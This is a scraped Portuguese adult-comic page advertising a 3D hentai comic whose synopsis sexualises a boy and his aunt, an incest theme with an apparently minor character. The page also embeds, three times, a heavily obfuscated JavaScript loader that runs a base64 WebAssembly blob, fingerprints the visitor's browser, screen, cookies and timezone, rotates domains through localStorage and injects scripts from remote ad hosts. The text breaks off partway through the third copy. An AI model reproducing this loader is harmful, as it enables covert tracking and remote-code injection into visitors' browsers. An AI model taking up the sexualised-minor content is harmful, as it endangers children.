                    </div><!-- banner mobile -->

                        
    

    <div class="main-container">
        <main class="main singlegrid">

                            
                    <div class="single-post post-43929 post type-post status-publish format-standard has-post-thumbnail hentry category-hentai-3d category-hentai category-incesto tag-max">

                        <div class="page-title single">

                            
                            
                            <div class="the_time">04/jul</div>

                            <h1>How to Trick a Milf</h1>

                            <ul class="tags"><li class="tag"><a href="https://www.superhq.net/tag/max" rel="tag">Max</a></li></ul>
                        </div>

                        <div class="entry single">


                            
                            
                            

                            
                            <table> <tbody> <tr> <td><a href="/2017/how-to-trick-a-milf.html"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-43930 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" alt="How to Trick a Milf" width="300" height="169" title="01 3" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2017/07/01-3-400x225.jpg 400w, https://www.superhq.net/wp-content/uploads2/2017/07/01-3-768x432.jpg 768w, https://www.superhq.net/wp-content/uploads2/2017/07/01-3-790x445.jpg 790w, https://www.superhq.net/wp-content/uploads2/2017/07/01-3.jpg 1190w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://superhq.net/wp-content/uploads2/2017/07/01-3-400x225.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-43930 size-medium" src="https://superhq.net/wp-content/uploads2/2017/07/01-3-400x225.jpg" alt="How to Trick a Milf" width="300" height="169" title="01 3" srcset="https://www.superhq.net/wp-content/uploads2/2017/07/01-3-400x225.jpg 400w, https://www.superhq.net/wp-content/uploads2/2017/07/01-3-768x432.jpg 768w, https://www.superhq.net/wp-content/uploads2/2017/07/01-3-790x445.jpg 790w, https://www.superhq.net/wp-content/uploads2/2017/07/01-3.jpg 1190w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>  <div data-cl-spot="2059129"></div></center></p></a></td> <td><strong>Título: </strong> How to Trick a Milf<br /> <strong>Tipo:</strong> 3D<br /> <strong>Tradução:<a href="/tag/Max">Max</a></strong></p> <p>&nbsp;</p> <a href="https://www.superhq.net/2017/how-to-trick-a-milf.html" target="_blank">                        <span class="flex-ico">                            <svg class="ico ico-d"><use xlink:href="#i-hq"></use></svg>                            <span><strong>Ler</strong> Agora!</span>                        </span>                    </a> <p><strong>RESUMO:</strong><br /> A família Johnson está se reunindo em sua casa do lago para o seu retiro anual de férias. O garoto Kyle está completamente doido para ver a sua tia Janice e brincar com ela em seu iate. A emoção ao ver a sua tia é tanta, que até mesmo a sua mãe chega a desconfiar que tem alguma coisa acontecendo entre eles.</td> </tr> </tbody> </table> <p><span id="more-43929"></span><br /> <strong>RESUMO:</strong><br /> A família Johnson está se reunindo em sua casa do lago para o seu retiro anual de férias. O garoto Kyle está completamente doido para ver a sua tia Janice e brincar com ela em seu iate. A emoção ao ver a sua tia é tanta, que até mesmo a sua mãe chega a desconfiar que tem alguma coisa acontecendo entre eles.</p> <p><a href="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/01.jpg" target="_blank" rel="noopener"><img decoding="async" class="full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="01" title="01" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/01.jpg"><noscript><img decoding="async" class="full" src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/01.jpg" alt="01" title="01"></noscript></a></p> <p><a href="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/02.jpg" target="_blank" rel="noopener"><img decoding="async" class="full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="02" title="02" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/02.jpg"><noscript><img decoding="async" class="full" src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/02.jpg" alt="02" title="02"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4532566" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a></p> <p><a href="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/03.jpg" target="_blank" rel="noopener"><img decoding="async" class="full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="03" title="03" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/03.jpg"><noscript><img decoding="async" class="full" src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/03.jpg" alt="03" title="03"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>  <div data-cl-spot="2059129"></div></center></p></a></p> <p><a href="https://superhq.net/banner3" target="_blank" rel="noopener"><img width="1131" height="180" decoding="async" class="alignnone size-medium" title="CLIQUE PARA LER O QUADRINHO" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201131%20180'%3E%3C/svg%3E" alt="CLIQUE PARA LER O QUADRINHO" data-lazy-src="/wp-content/uploads2/2016/12/superhq3.jpg" /><noscript><img width="1131" height="180" decoding="async" class="alignnone size-medium" title="CLIQUE PARA LER O QUADRINHO" src="/wp-content/uploads2/2016/12/superhq3.jpg" alt="CLIQUE PARA LER O QUADRINHO" /></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4820816"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a></p> <p><a href="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/04.jpg" target="_blank" rel="noopener"><img decoding="async" class="full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="04" title="04" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/04.jpg"><noscript><img decoding="async" class="full" src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/04.jpg" alt="04" title="04"></noscript></a></p> <p><a href="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/05.jpg" target="_blank" rel="noopener"><img decoding="async" class="full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="05" title="05" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/05.jpg"><noscript><img decoding="async" class="full" src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/05.jpg" alt="05" title="05"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4820822"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a></p> <p><a href="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/06.jpg" target="_blank" rel="noopener"><img decoding="async" class="full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="06" title="06" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/06.jpg"><noscript><img decoding="async" class="full" src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/06.jpg" alt="06" title="06"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return 